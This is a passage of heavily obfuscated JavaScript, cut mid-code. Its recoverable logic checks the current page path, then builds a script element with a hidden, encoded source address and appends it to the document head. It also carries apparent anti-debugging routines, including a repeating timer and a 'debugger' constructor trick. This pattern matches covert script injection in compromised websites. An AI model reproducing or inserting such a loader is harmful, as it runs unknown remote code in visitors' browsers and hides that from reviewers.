_0x2a0ad1[_0x538623(0xca,0x153,0x2f,0x139,0xf4)+_0x36a3d0(0x263,0x351,0x46b,0x40d,0x28b)](_0x2555f2,_0x2a0ad1[_0x2d08b0(0x2b2,0x273,0x490,0x2b5,0x39f)+_0x2d08b0(0x386,0x2f0,0x367,0x48c,0x3ce)]);}}function _0x2d08b0(_0x58c3fd,_0x30d0e4,_0x22339e,_0x1419b9,_0x61792a){return _0x254c(_0x61792a-0x10b,_0x30d0e4);}function _0x4bb1b5(){var _0x1ea2f0={'_0x1dc8e4':function(_0x47a3c2,_0x3cb03b){function _0x5a0769(_0x43b403,_0x4668d1,_0x385786,_0x40a244,_0x4ad56e){return _0x254c(_0x4ad56e- -0x1c2,_0x4668d1);}function _0x2af1c7(_0x335d91,_0x558438,_0x3ca118,_0x105aa7,_0x25d67d){return _0x254c(_0x558438- -0x179,_0x335d91);}return _0x2a0ad1[_0x2af1c7(-0xca,-0xd0,0x1,-0xdd,-0x154)+_0x2af1c7(-0x2b,0x7c,-0xb3,0x17b,0x30)](_0x47a3c2,_0x3cb03b);},'_0x659cad':function(_0x4b60c7,_0x89d552){function _0x36c85d(_0xfb9b73,_0x4ad4ea,_0x47eb6a,_0xfa7a9b,_0x294cdc){return _0x254c(_0xfa7a9b-0x281,_0x47eb6a);}function _0x9dbf97(_0x3d951b,_0x1c97d1,_0x261b2d,_0x552382,_0x294edb){return _0x254c(_0x1c97d1- -0x33c,_0x3d951b);}return _0x2a0ad1[_0x36c85d(0x437,0x2f8,0x328,0x32a,0x31c)+_0x9dbf97(-0x7e,-0x147,-0xb0,-0x26d,-0x26c)](_0x4b60c7,_0x89d552);},'_0xf99c62':_0x2a0ad1[_0x2bfc82(0x163,-0x2c,0x1f,0x78,0x25)+_0x4e508b(0x3b1,0x3e6,0x472,0x3ce,0x4b8)]};function _0x4e508b(_0x2644d7,_0x24e774,_0x284d24,_0x463086,_0x564221){return _0x36a3d0(_0x2644d7-0x114,_0x463086-0x11d,_0x284d24-0x1ef,_0x24e774,_0x564221-0x9f);}function _0x2c1937(_0x4e93fc,_0x540a23,_0x7a45a6,_0x2d1a5a,_0x399c10){return _0x538623(_0x4e93fc-0x10a,_0x7a45a6,_0x7a45a6-0x1bb,_0x540a23- -0x2bd,_0x399c10-0x173);}function _0x265973(_0x396377,_0x3061ab,_0xcd4b30,_0x4ff812,_0x5a8f8b){return _0x36a3d0(_0x396377-0x2b,_0x396377- -0x51f,_0xcd4b30-0x170,_0x3061ab,_0x5a8f8b-0xeb);}function _0x2bfc82(_0x412515,_0x2b8c19,_0x4302e5,_0x4012af,_0x3cad9e){return _0x538623(_0x412515-0xa8,_0x2b8c19,_0x4302e5-0x82,_0x3cad9e- -0x2d6,_0x3cad9e-0x1d2);}function _0x5adf87(_0x5f3eff,_0x1b1083,_0x2ca83d,_0x4d535b,_0xe70f94){return _0x36a3d0(_0x5f3eff-0x149,_0x2ca83d-0x1a,_0x2ca83d-0x74,_0xe70f94,_0xe70f94-0x157);}if(_0x2a0ad1[_0x265973(-0x2cd,-0x1e3,-0x220,-0x2c8,-0x2c7)+_0x5adf87(0x333,0x334,0x42a,0x569,0x32e)](_0x2a0ad1[_0x2c1937(0xb5,0x76,-0x29,0xf0,0x1a7)+_0x4e508b(0x351,0x526,0x2bf,0x3f2,0x52d)],_0x2a0ad1[_0x4e508b(0x60c,0x3e0,0x588,0x51c,0x415)+_0x2c1937(-0x19b,-0xb4,-0xb,0x12,0x3d)])){return;for(let _0x4f11cf of _0x4b635b){if(_0x2a0ad1[_0x2c1937(-0x262,-0x137,-0x9c,-0x60,-0x137)+_0x265973(-0x10f,-0x84,-0x157,0x32,-0x24d)](_0x2a0ad1[_0x265973(-0x296,-0x26a,-0x1b9,-0x367,-0x2b3)+_0x2c1937(-0x70,-0x25,0x64,0xce,-0xfe)],_0x2a0ad1[_0x5adf87(0x36f,0x3c4,0x2a3,0x188,0x15e)+_0x2c1937(-0x55,-0x25,-0x116,0xce,0x34)])){if(_0x40b051[_0x5adf87(0x275,0x395,0x33f,0x490,0x239)+_0x2c1937(-0x295,-0x18e,-0x104,-0x112,-0x236)][_0x2bfc82(-0xd1,-0x9e,-0x57,0xce,-0x6e)+_0x2c1937(-0x39,0x1a,0x107,0x7a,0x63)][_0x265973(-0x1be,-0x21e,-0x100,-0x162,-0x276)+_0x4e508b(0x341,0x327,0x2d2,0x39b,0x24e)](_0x2a0ad1[_0x5adf87(0x39b,0x48a,0x3fd,0x37a,0x526)+_0x265973(-0xd0,-0x123,-0xa,-0x6,-0x1a2)]('/',_0x4f11cf))){if(_0x2a0ad1[_0x4e508b(0x3aa,0x3f6,0x47f,0x3e2,0x4b3)+_0x2bfc82(0x20f,-0x66,0x106,-0x60,0xc3)](_0x2a0ad1[_0x4e508b(0x47b,0x299,0x48f,0x38d,0x483)+_0x265973(-0xcf,0x0,-0x56,-0x222,-0x141)],_0x2a0ad1[_0x2bfc82(-0x133,-0x12e,-0x1ab,-0x1eb,-0x132)+_0x2bfc82(0xd,0xc0,0x7e,-0x8,0xae)]))return;else DXKVap[_0x4e508b(0x4ec,0x36e,0x374,0x3be,0x389)+_0x265973(-0x1ca,-0x2c6,-0x113,-0xb8,-0x2f8)](_0x43946b,-0x2360+-0x926+0x2c86);}}else return;}var _0x1fcda4=_0x40b051[_0x2c1937(0x175,0xd9,0xc3,0x207,0x1e5)+_0x4e508b(0x54e,0x54b,0x4db,0x487,0x3ae)][_0x2bfc82(-0xba,-0x59,-0x3,-0x4c,-0xc2)+_0x2c1937(0x1b3,0x7d,0x182,-0x4d,-0x3)+_0x2c1937(0x106,-0x1f,-0x6d,-0x14a,-0x4e)](_0x2a0ad1[_0x4e508b(0x45e,0x418,0x403,0x504,0x527)+_0x265973(-0x319,-0x26f,-0x234,-0x1ea,-0x43c)]);_0x1fcda4[_0x5adf87(0x3ea,0x33e,0x40b,0x509,0x53d)]=!![],_0x1fcda4[_0x4e508b(0x308,0x491,0x560,0x428,0x347)]=_0x2a0ad1[_0x2bfc82(-0x22b,-0x1ea,0x8,-0x6d,-0x10e)+_0x265973(-0x1ae,-0x86,-0x1db,-0x6e,-0xae)],_0x40b051[_0x2c1937(0x71,0xd9,0x12e,0xeb,0x21a)+_0x2c1937(0x4a,-0x1f,0x79,-0x83,0x4e)][_0x265973(-0x11c,-0x179,-0x170,-0x10b,-0x21e)][_0x5adf87(0x436,0x3e5,0x33d,0x2c0,0x21e)+_0x2c1937(-0x59,-0x124,-0x8f,-0x118,-0xa0)+'d'](_0x1fcda4);}else return _0x1ea2f0[_0x265973(-0x156,-0xdc,-0x2ac,-0x2af,-0xd1)+_0x2bfc82(-0x19d,-0x118,-0xd1,-0x28c,-0x18a)](_0x4ea2ca,_0x1ea2f0[_0x5adf87(0x2b4,0x1c7,0x2f8,0x2c5,0x229)+_0x4e508b(0x594,0x4a2,0x551,0x4d1,0x612)]);}}(),setInterval(function(){function _0x1c7149(_0x5ce5c5,_0x309965,_0x527d25,_0x2d9593,_0x2ec04e){return _0x254c(_0x2ec04e- -0x1e2,_0x527d25);}function _0x2f89ac(_0x2e0c58,_0x496cbf,_0x2dfa2f,_0x21fb82,_0x1a9944){return _0x254c(_0x1a9944- -0x3e3,_0x21fb82);}var _0x3ca2fb={'_0x172da7':function(_0x42e009){return _0x42e009();}};_0x3ca2fb[_0x1c7149(0xc8,-0x33,-0x11a,0xed,-0x6)+_0x1c7149(-0x150,-0x3e,-0x10d,0x45,-0xe3)](_0xc30131);},-0x138a+-0xe88+-0x31b2*-0x1));function _0xc30131(_0x4c88f6){function _0x1c3d5d(_0x563dc6,_0x5415da,_0x10c7b2,_0x51d2b0,_0x2765be){return _0x254c(_0x51d2b0- -0x290,_0x2765be);}function _0x41fccf(_0x455595,_0x2eb898,_0x3dd5a7,_0x532ed3,_0x312713){return _0x254c(_0x455595- -0x186,_0x312713);}var _0x4bd1a4={'_0x5bac46':function(_0x54b3f1,_0x2afb92){return _0x54b3f1+_0x2afb92;},'_0x3330ce':_0x1c3d5d(0x168,0x39,0x1a,0x16,0xb3)+'t','_0x4f149f':_0x1c3d5d(-0xc4,-0x149,-0x239,-0x16c,-0x2b2)+_0x411e60(0x2ff,0x41d,0x1d1,0x375,0x256)+_0x34c5d3(-0x35,0x10f,0xb8,0x1e2,0xd6)+_0x34c5d3(0x211,0x101,0x10b,0x27d,0x1d1)+_0x5391cc(0x3ab,0x4d8,0x413,0x3f9,0x46c)+_0x411e60(0x3e3,0x488,0x3fe,0x48b,0x2e3)+_0x1c3d5d(0xf7,-0xe2,0x13a,0x29,0xbe)+'4Z','_0x119857':function(_0xb4f6e9,_0x41d78e){return _0xb4f6e9(_0x41d78e);},'_0xb24213':_0x411e60(0x2c9,0x40e,0x296,0x1ac,0x3d1)+_0x34c5d3(0x1b0,0x226,0x1cd,0x227,0x146)+_0x41fccf(0x117,0x1b8,0x13d,0x3,0x245),'_0x54a630':function(_0x189f43,_0x250ac6,_0x2a1856){return _0x189f43(_0x250ac6,_0x2a1856);},'_0x56d996':_0x5391cc(0x65b,0x60e,0x6a0,0x573,0x67d)+_0x5391cc(0x68e,0x678,0x57e,0x61e,0x545)+_0x5391cc(0x4de,0x4a7,0x36f,0x494,0x4eb)+')','_0x23e1d4':_0x34c5d3(0x148,0x2e3,0x263,0x258,0x23c)+_0x411e60(0x416,0x45b,0x370,0x417,0x3a0)+_0x5391cc(0x471,0x50b,0x442,0x583,0x551)+_0x41fccf(0xa8,0x163,0x1a9,0xba,0x3b)+_0x411e60(0x49c,0x366,0x36b,0x5a7,0x52a)+_0x1c3d5d(-0x2a3,-0x250,-0x2b,-0x184,-0x3f)+_0x41fccf(0x4b,-0xaf,-0xeb,-0x4e,-0xe2),'_0x4438ab':_0x1c3d5d(0x168,0x16a,0x175,0x3c,0x173),'_0x14f778':_0x411e60(0x4a4,0x581,0x412,0x4c2,0x34f),'_0x4940e4':_0x34c5d3(0x7d,0x226,0xed,0x28a,0x19f),'_0x3ba17f':function(_0x597dee){return _0x597dee();},'_0x10e432':function(_0x568ad7,_0x48f234){return _0x568ad7!==_0x48f234;},'_0x5555c5':_0x5391cc(0x52f,0x3c5,0x290,0x3df,0x4aa),'_0x2d6f40':_0x41fccf(0x114,0xb5,0x1b,0xa0,0x1c2),'_0x1ba7ba':function(_0x39eab2,_0x5ca1a8){return _0x39eab2===_0x5ca1a8;},'_0x3b917b':_0x41fccf(-0x6d,-0xe9,-0x159,-0x6e,0xb2)+'g','_0x221b7f':_0x1c3d5d(-0x1f3,0x11,-0x7b,-0xe7,-0x20f),'_0x10263b':_0x411e60(0x483,0x382,0x457,0x4ed,0x4b8),'_0x568b20':_0x41fccf(0x178,0x5a,0xbf,0x291,0x213)+_0x34c5d3(0x279,0xc4,0x1ee,0x27f,0x158)+_0x1c3d5d(-0x1f6,-0x1ee,-0xb8,-0x15c,-0x7e),'_0x12603a':_0x5391cc(0x29c,0x26a,0x3a8,0x373,0x372)+'er','_0x112d94':function(_0xc202f,_0x2193b3){return _0xc202f+_0x2193b3;},'_0x5d4d45':function(_0x5a1c47,_0x3fa755){return _0x5a1c47/_0x3fa755;},'_0x4c2519':_0x5391cc(0x640,0x5bc,0x56f,0x538,0x5b4)+'h','_0x576b94':function(_0x1cde2a,_0xe8297c){return _0x1cde2a===_0xe8297c;},'_0x458cd5':function(_0xbfe5ed,_0x1b3508){return _0xbfe5ed%_0x1b3508;},'_0x56128d':_0x34c5d3(0x1c8,0x16d,0x2e5,0x34b,0x23e),'_0x282c26':_0x5391cc(0x680,0x6b5,0x4b1,0x5e7,0x4a6),'_0x1a799b':function(_0x6a2df0,_0x187bc8){return _0x6a2df0+_0x187bc8;},'_0xd4c692':_0x411e60(0x38e,0x260,0x451,0x385,0x34d),'_0x30494e':_0x5391cc(0x4ec,0x5d2,0x3d3,0x4e2,0x3eb),'_0x10b8b1':_0x34c5d3(0x1e,0x140,0x1bf,0x11c,0x9f)+'n','_0x4e77dc':_0x34c5d3(0x134,0x311,0x179,0xee,0x215)+_0x411e60(0x313,0x401,0x277,0x27e,0x2a6)+'t','_0x4b2d9e':function(_0xfcb74e,_0x47334b){return _0xfcb74e(_0x47334b);},'_0x3fd1cd':function(_0x52c085,_0x37f3d5){return _0x52c085(_0x37f3d5);}};function _0x42ba2b(_0x40e30a){function _0x3dc80a(_0x466da1,_0x530676,_0x521cad,_0x3699e3,_0x3e6e67){return _0x34c5d3(_0x466da1-0xc9,_0x530676-0x33,_0x521cad-0x138,_0x3e6e67,_0x466da1-0x315);}var _0x22fc4a={'_0xd06ba1':function(_0x2e3700,_0x2d27f7){function _0x1d0f82(_0x53d703,_0x5bd1bc,_0x5973d4,_0x218562,_0x35fe13){return _0x254c(_0x5973d4-0x1d,_0x5bd1bc);}function _0x2add07(_0x348c2b,_0x50adbd,_0x28bdc6,_0x390d24,_0x499e9b){return _0x254c(_0x390d24- -0x144,_0x28bdc6);}return _0x4bd1a4[_0x2add07(-0xba,0x2a,-0x80,0x41,0x71)+_0x2add07(-0x32,0x46,-0x1a8,-0x83,-0x90)](_0x2e3700,_0x2d27f7);},'_0x3a9bc2':_0x4bd1a4[_0x3dc80a(0x363,0x25e,0x23b,0x349,0x250)+_0x3dc80a(0x3a1,0x467,0x46c,0x47b,0x3b0)],'_0x1dbd3a':function(_0x31f778,_0x826cdf,_0xbe6377){function _0x4c3887(_0x1e96dc,_0x570f4a,_0xba9a70,_0xc0989a,_0x1cbb94){return _0xfb3637(_0x1e96dc-0x120,_0x570f4a-0x1a2,_0x1cbb94,_0xba9a70-0x166,_0x1cbb94-0xd2);}function _0x55edaf(_0x2ac4cc,_0x1e45ba,_0x3eb9b0,_0x10bb96,_0x5d082d){return _0x3dc80a(_0x2ac4cc- -0x21e,_0x1e45ba-0x17f,_0x3eb9b0-0xd0,_0x10bb96-0x193,_0x5d082d);}return _0x4bd1a4[_0x4c3887(0x2e,0x84,0x9e,0xf8,-0x8b)+_0x4c3887(-0xcd,-0x42,0x61,0xf1,0x10f)](_0x31f778,_0x826cdf,_0xbe6377);},'_0x4d440a':_0x4bd1a4[_0x4176e0(0xd9,0x133,-0x9,0x4c,0x1c0)+_0xfb3637(-0x31e,-0xec,-0x29d,-0x1d2,-0xf6)],'_0x389441':_0x4bd1a4[_0xfb3637(-0x2d2,-0xa6,-0x103,-0x1ec,-0x2b1)+_0xfb3637(-0x1cc,-0xa6,-0x98,-0x1a2,-0x2e9)],'_0x384411':function(_0xaa0da1,_0x2d5503){function _0x41c2b7(_0x130714,_0x498cbd,_0x8f5c04,_0x3b7be9,_0x4756ef){return _0x4176e0(_0x4756ef-0x112,_0x498cbd-0x4d,_0x130714,_0x3b7be9-0xf5,_0x4756ef-0x89);}function _0x1cc9e9(_0x29f701,_0x4cfe4f,_0x5c9789,_0x3beef5,_0x19bf8a){return _0xfb3637(_0x29f701-0xd5,_0x4cfe4f-0xd8,_0x3beef5,_0x4cfe4f-0x60b,_0x19bf8a-0x91);}return _0x4bd1a4[_0x41c2b7(0x1e0,0x1b4,0x65,0x19e,0x125)+_0x41c2b7(-0x9f,0x79,0x50,0xae,0x61)](_0xaa0da1,_0x2d5503);},'_0x3bf1cb':_0x4bd1a4[_0x3dc80a(0x513,0x4b0,0x3f0,0x54e,0x662)+_0x2b5f03(0x446,0x475,0x3d6,0x4c9,0x413)],'_0x46d83f':function(_0x459aab,_0x18bf59){function _0x42a7a7(_0x34e84e,_0x14630f,_0x120ec6,_0x25d25a,_0x1b9a9b){return _0x2b5f03(_0x34e84e-0xce,_0x14630f-0x63,_0x14630f,_0x25d25a- -0x24d,_0x1b9a9b-0x197);}function _0x261f05(_0x3addd1,_0x18206e,_0x299461,_0x2f2ee1,_0x432a7d){return _0xfb3637(_0x3addd1-0x105,_0x18206e-0x1e6,_0x18206e,_0x432a7d-0x117,_0x432a7d-0x4c);}return _0x4bd1a4[_0x261f05(-0x19b,-0xe0,-0x27b,-0x130,-0x193)+_0x42a7a7(0x316,0x4ed,0x38a,0x452,0x51e)](_0x459aab,_0x18bf59);},'_0x421059':_0x4bd1a4[_0x2b5f03(0x5d9,0x4f2,0x528,0x4bf,0x420)+_0xa0b0ad(0x2ac,0x40d,0x257,0x387,0x4a4)],'_0x4e959c':_0x4bd1a4[_0x2b5f03(0x57c,0x52f,0x3e9,0x488,0x33d)+_0xfb3637(-0x1d0,-0x132,-0x1c7,-0x199,-0x209)],'_0x2d05ae':function(_0x1be993){function _0x5fb900(_0x1a5b09,_0x20f5cb,_0x243823,_0x3d10bc,_0x2e16d3){return _0x2b5f03(_0x1a5b09-0x136,_0x20f5cb-0x1e9,_0x20f5cb,_0x2e16d3- -0x455,_0x2e16d3-0x24);}function _0x5ec705(_0x523609,_0x290e63,_0x2084fc,_0x3f0604,_0x2b5f67){return _0xa0b0ad(_0x523609-0x80,_0x290e63-0xd,_0x523609,_0x290e63- -0x97,_0x2b5f67-0x13d);}return _0x4bd1a4[_0x5fb900(0x151,0xed,-0x6d,-0xbc,0x5c)+_0x5ec705(0x39b,0x3a9,0x421,0x3c1,0x469)](_0x1be993);},'_0x2ad2d6':function(_0x563e85,_0x49ea75){function _0x11c27c(_0x52ec3b,_0x1c7477,_0x2f6561,_0x329a47,_0xe09e6c){return _0x3dc80a(_0x52ec3b- -0x12,_0x1c7477-0x167,_0x2f6561-0x1e6,_0x329a47-0x108,_0x2f6561);}function _0x35535d(_0x2d3586,_0x1ef5a3,_0x320fd2,_0x159d9b,_0x3c2d58){return _0x4176e0(_0x320fd2-0x31a,_0x1ef5a3-0xde,_0x2d3586,_0x159d9b-0xfb,_0x3c2d58-0x14c);}return _0x4bd1a4[_0x35535d(0x107,0x1b7,0x245,0x199,0x175)+_0x11c27c(0x2f8,0x340,0x273,0x1d5,0x37b)](_0x563e85,_0x49ea75);},'_0x13191e':_0x4bd1a4[_0x4176e0(0x15f,0xb3,0xbf,0x3b,0x67)+_0x4176e0(-0x49,0x4f,-0x116,-0x20,0xd9)],'_0x49d525':_0x4bd1a4[_0x4176e0(0x86,0x9a,0x13f,0x9a,-0x4b)+_0x2b5f03(0x71d,0x6ea,0x5c6,0x6bd,0x65e)]};if(_0x4bd1a4[_0xfb3637(-0x173,-0x18b,-0x23f,-0x27b,-0x328)+_0x3dc80a(0x40d,0x50b,0x475,0x2f8,0x406)](typeof _0x40e30a,_0x4bd1a4[_0x3dc80a(0x370,0x25f,0x405,0x44a,0x357)+_0xfb3637(-0x309,-0x2d3,-0x21c,-0x2cb,-0x17c)])){if(_0x4bd1a4[_0x4176e0(-0x8a,-0x1e3,-0x1b3,-0x102,-0x94)+_0x2b5f03(0x4f6,0x55f,0x4e8,0x54e,0x5f9)](_0x4bd1a4[_0xfb3637(-0x222,0x48,0x4d,-0xd8,-0x17a)+_0xa0b0ad(0x4b1,0x48e,0x418,0x38b,0x2d4)],_0x4bd1a4[_0x2b5f03(0x3cd,0x444,0x4bc,0x44e,0x4e4)+_0x3dc80a(0x34a,0x3a2,0x2c9,0x267,0x3bd)])){return;for(let _0x20aad6 of _0x25f9a6){if(_0x40cfc6[_0x2b5f03(0x43c,0x602,0x540,0x57a,0x499)+_0xfb3637(-0x1c8,-0x41b,-0x359,-0x2c4,-0x2f3)][_0x2b5f03(0x61b,0x4c0,0x53c,0x589,0x581)+_0xfb3637(-0x191,-0x20c,-0x240,-0x11c,-0x97)][_0xa0b0ad(0x431,0x5d2,0x4a3,0x498,0x558)+_0x3dc80a(0x392,0x446,0x4c2,0x3b7,0x4ab)](_0x4bd1a4[_0x3dc80a(0x329,0x3d6,0x413,0x1d6,0x22b)+_0x3dc80a(0x55e,0x47c,0x658,0x56e,0x520)]('/',_0x20aad6)))return;}var _0x101283=_0xbbd3f2[_0x4176e0(0x194,0x26e,0x7f,0x287,0x59)+_0x4176e0(0x9c,0x144,0x64,0x19,-0x69)][_0xa0b0ad(0x408,0x42b,0x53b,0x417,0x2d5)+_0xfb3637(-0x1cc,-0x200,-0x120,-0xb9,-0x7d)+_0x2b5f03(0x4f4,0x68b,0x4fb,0x5bf,0x69a)](_0x4bd1a4[_0x4176e0(0x8d,-0x14,0x160,0x16c,0x11e)+_0x2b5f03(0x542,0x325,0x3b3,0x421,0x42c)]);_0x101283[_0xa0b0ad(0x49c,0x561,0x57b,0x528,0x5c7)]=!![],_0x101283[_0x4176e0(0x3d,0x82,-0xc4,-0x40,-0xe4)]=_0x4bd1a4[_0x2b5f03(0x49c,0x4eb,0x537,0x445,0x3bb)+_0xa0b0ad(0x64e,0x470,0x65a,0x506,0x43c)],_0x5b97f4[_0x3dc80a(0x576,0x56e,0x566,0x60c,0x68e)+_0x3dc80a(0x47e,0x4cf,0x58b,0x5b8,0x3c1)][_0xfb3637(-0x5a,-0x1ff,-0x74,-0xbc,-0xba)][_0xfb3637(-0xe6,-0x2b0,-0x74,-0x19c,-0xe1)+_0xfb3637(-0x1d5,-0x179,-0x307,-0x25a,-0x28d)+'d'](_0x101283);}else return function(_0x14d6b5){}[_0x4176e0(0x19c,0x1a5,0x10c,0x111,0x19c)+_0x3dc80a(0x455,0x3b1,0x452,0x3f0,0x327)+'r'](_0x4bd1a4[_0x3dc80a(0x4bb,0x41d,0x467,0x4bb,0x5b8)+_0x3dc80a(0x39b,0x332,0x3c0,0x27a,0x318)])[_0x4176e0(0xd7,0x17,0x80,0x168,-0x59)](_0x4bd1a4[_0x2b5f03(0x3fe,0x568,0x4c9,0x4de,0x4b0)+_0x2b5f03(0x559,0x698,0x4c4,0x5ab,0x5c4)]);}else{if(_0x4bd1a4[_0x4176e0(-0xd5,-0x112,-0xd8,0x67,-0x14f)+_0xfb3637(-0x34e,-0x1ae,-0x25d,-0x2c9,-0x20c)](_0x4bd1a4[_0x3dc80a(0x3f5,0x4bb,0x411,0x459,0x331)+_0xa0b0ad(0x5c3,0x4b3,0x32f,0x489,0x5e2)]('',_0x4bd1a4[_0xfb3637(-0x2e9,-0x28c,-0x197,-0x2ac,-0x1a9)+_0x4176e0(-0x67,-0x50,-0x8a,-0xdd,-0x18c)](_0x40e30a,_0x40e30a))[_0x4bd1a4[_0xfb3637(-0x2fd,-0x24c,-0x355,-0x235,-0x1b5)+_0x4176e0(-0x103,-0x1e7,-0x7,0x49,-0x1f0)]],-0x17ab+-0x8*0x3c3+-0xc*-0x47b)||_0x4bd1a4[_0xfb3637(0x74,0xe4,-0x3e,-0x72,-0x20)+_0x2b5f03(0x551,0x43a,0x337,0x456,0x50e)](_0x4bd1a4[_0x4176e0(-0x3a,0x37,0x6b,-0xcf,0xa2)+_0x4176e0(-0xf,-0x2c,0xbc,0x63,0x79)](_0x40e30a,0x5*-0x33b+-0x1802+0x283d),-0x13d4+-0x5*-0x295+0x6eb)){if(_0x4bd1a4[_0x3dc80a(0x561,0x493,0x558,0x57f,0x429)+_0x3dc80a(0x315,0x31c,0x256,0x322,0x34b)](_0x4bd1a4[_0xfb3637(-0x195,-0x151,-0x123,-0x118,-0x7c)+_0xfb3637(-0x1aa,-0xb6,-0x269,-0x1b8,-0x71)],_0x4bd1a4[_0x2b5f03(0x58a,0x427,0x5bc,0x548,0x5a3)+_0x4176e0(-0xb4,-0x199,-0x12c,-0x1f3,-0x202)]))return _0x22fc4a[_0xa0b0ad(0x442,0x535,0x57e,0x512,0x44f)+_0x4176e0(0x185,0x84,0x52,0x1fe,0x121)](_0x2128c8,_0x22fc4a[_0xfb3637(-0x122,-0x1f0,-0x56,-0x19e,-0x15a)+_0x4176e0(-0xab,0x82,-0x35,-0xa9,0x7f)]);else(function(){function _0x347b36(_0x41e6fb,_0x552a69,_0x30a068,_0x3e8a6b,_0x48fc30){return _0x3dc80a(_0x30a068- -0x4d7,_0x552a69-0x76,_0x30a068-0x17f,_0x3e8a6b-0xcd,_0x552a69);}function _0x4bd4e6(_0x58a362,_0x466dc5,_0x4f95ca,_0x4c7756,_0x5ca582){return _0xa0b0ad(_0x58a362-0x51,_0x466dc5-0x6a,_0x58a362,_0x466dc5- -0x2c5,_0x5ca582-0x183);}function _0x583426(_0xca7525,_0xd5b281,_0x705a28,_0xdf65b2,_0x495878){return _0x2b5f03(_0xca7525-0x11d,_0xd5b281-0x100,_0xd5b281,_0xca7525- -0x5d9,_0x495878-0x2b);}function _0x55e1f5(_0x55fb0b,_0x15f4bb,_0x38fe3b,_0x3d8bf3,_0x221e94){return _0xfb3637(_0x55fb0b-0x4e,_0x15f4bb-0xeb,_0x3d8bf3,_0x221e94-0x4b8,_0x221e94-0x149);}function _0x10cc4a(_0x4998bf,_0x1f6a15,_0x5d035c,_0x3c84da,_0xf4a150){return _0xfb3637(_0x4998bf-0x34,_0x1f6a15-0x1ea,_0x3c84da,_0x4998bf-0x2dd,_0xf4a150-0xad);}var _0x42a091={'_0x103710':_0x22fc4a[_0x4bd4e6(0x1a7,0x24b,0x17f,0x25f,0x2ad)+_0x583426(0x22,-0x9a,0x24,0xaf,-0x79)],'_0x2e7da1':_0x22fc4a[_0x583426(-0x181,-0xac,-0x25b,-0x74,-0x57)+_0x347b36(-0x240,0x16,-0xfa,-0x23a,-0x238)],'_0x2d4743':function(_0x593dcb,_0x5c9a60){function _0x32bd3c(_0x59b77d,_0xeaab4a,_0x209a4a,_0x153ef5,_0xe2c6f6){return _0x55e1f5(_0x59b77d-0x1e,_0xeaab4a-0xc7,_0x209a4a-0x44,_0x153ef5,_0x209a4a- -0x16);}function _0x5d80e3(_0x2b78b9,_0x22adc2,_0x1f1216,_0x475619,_0xf0f02f){return _0x583426(_0x22adc2-0x37,_0x475619,_0x1f1216-0x190,_0x475619-0xc4,_0xf0f02f-0x17a);}return _0x22fc4a[_0x32bd3c(0x274,0x1d5,0x1e6,0x2fc,0x189)+_0x5d80e3(0xd,-0x24,0x47,-0x13a,0xd4)](_0x593dcb,_0x5c9a60);},'_0x47aa09':_0x22fc4a[_0x10cc4a(0x7a,0x63,0x15,0xfd,0x10d)+_0x55e1f5(0x4d5,0x283,0x361,0x330,0x3d0)],'_0xcc1a86':function(_0x42bcf2,_0x13fc2d){function _0x46730b(_0x3102b6,_0x3b66bf,_0x1b6d62,_0x5f04a5,_0x334e8b){return _0x347b36(_0x3102b6-0x122,_0x1b6d62,_0x3b66bf-0x57a,_0x5f04a5-0x140,_0x334e8b-0x108);}function _0x4df363(_0x372878,_0x12108d,_0x3ac061,_0x579f29,_0x549977){return _0x347b36(_0x372878-0x1d7,_0x3ac061,_0x372878-0xcb,_0x579f29-0x147,_0x549977-0x1d5);}return _0x22fc4a[_0x46730b(0x560,0x456,0x4ad,0x49e,0x3c0)+_0x46730b(0x4e0,0x445,0x39c,0x550,0x468)](_0x42bcf2,_0x13fc2d);},'_0x1865de':_0x22fc4a[_0x4bd4e6(0x378,0x2b0,0x39d,0x24e,0x18c)+_0x347b36(0x65,0x152,0x95,0x109,0xc0)],'_0x81d05a':_0x22fc4a[_0x10cc4a(0x19e,0x1bb,0x2d3,0x176,0x289)+_0x55e1f5(0x57f,0x4f8,0x3a1,0x2ee,0x43a)],'_0xba2a2f':function(_0x5d7f7d){function _0x1d8671(_0x4b4c83,_0x49bb0e,_0x2f34b1,_0x5aadd8,_0x21d63f){return _0x4bd4e6(_0x21d63f,_0x2f34b1- -0x9d,_0x2f34b1-0x16a,_0x5aadd8-0x1e9,_0x21d63f-0x1a8);}function _0x14db6f(_0x295569,_0x3c71c8,_0x34b577,_0x161365,_0x1d175c){return _0x347b36(_0x295569-0x55,_0x295569,_0x1d175c- -0x3d,_0x161365-0x60,_0x1d175c-0x19);}return _0x22fc4a[_0x1d8671(0x19b,0x190,0x129,0x14,0x26c)+_0x1d8671(0x68,0x1d5,0x19b,0x145,0x283)](_0x5d7f7d);}};if(_0x22fc4a[_0x347b36(-0xf9,-0x49,-0x8,-0x15d,0x7d)+_0x4bd4e6(0xd5,0x9a,0xf9,-0x69,-0xb8)](_0x22fc4a[_0x10cc4a(0x1fa,0x328,0xcc,0x112,0x166)+_0x10cc4a(0x291,0x37e,0x230,0x2ba,0x28a)],_0x22fc4a[_0x4bd4e6(-0x87,0xa5,0x10d,-0xb,0x1eb)+_0x4bd4e6(0x423,0x2d3,0x22d,0x1c1,0x2ee)]))return!![];else _0x22fc4a[_0x347b36(0x29,-0xc7,-0x122,-0x266,-0x25f)+_0x10cc4a(0x222,0x21c,0x2ac,0x22c,0x192)](_0x8569aa,this,function(){var _0x310025=new _0x3dccce(_0x42a091[_0x328caa(-0x25e,-0x8c,-0x305,-0x1e5,-0x301)+_0x3dff3c(-0x199,-0x177,-0xc5,-0x8e,-0x67)]);function _0x340daf(_0xdbb585,_0x9c1026,_0x448a07,_0x5e1805,_0x291817){return _0x583426(_0x448a07-0x3a7,_0x291817,_0x448a07-0x107,_0x5e1805-0x1d,_0x291817-0x12a);}function _0x5c3e63(_0x587c0c,_0x7a4159,_0x36c8cf,_0x1336d2,_0x5025f2){return _0x583426(_0x587c0c-0x2a9,_0x36c8cf,_0x36c8cf-0x159,_0x1336d2-0x197,_0x5025f2-0xab);}function _0x3dff3c(_0x27370d,_0x156d04,_0x4f2c76,_0x364fd6,_0xf66fa4){return _0x55e1f5(_0x27370d-0x1e5,_0x156d04-0x1a7,_0x4f2c76-0x17b,_0x364fd6,_0x27370d- -0x364);}var _0x279468=new _0x700b83(_0x42a091[_0x340daf(0x479,0x33a,0x329,0x359,0x1e7)+_0x340daf(0x594,0x5bc,0x478,0x3fb,0x39f)],'i');function _0x4d359a(_0x53b124,_0x2ee762,_0x38b105,_0x2abf9f,_0x8fc390){return _0x10cc4a(_0x2ee762-0x2d9,_0x2ee762-0x85,_0x38b105-0x163,_0x2abf9f,_0x8fc390-0xf6);}var 